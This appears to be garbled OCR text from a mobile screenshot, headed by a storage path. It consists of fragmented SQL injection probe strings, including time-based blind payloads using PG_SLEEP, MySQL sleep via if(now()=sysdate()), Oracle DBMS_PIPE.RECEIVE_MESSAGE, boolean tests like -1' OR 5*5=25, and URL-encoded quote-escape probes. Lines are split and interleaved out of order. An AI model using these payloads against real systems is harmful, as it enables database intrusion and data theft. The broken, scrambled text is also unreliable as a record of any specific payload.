
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or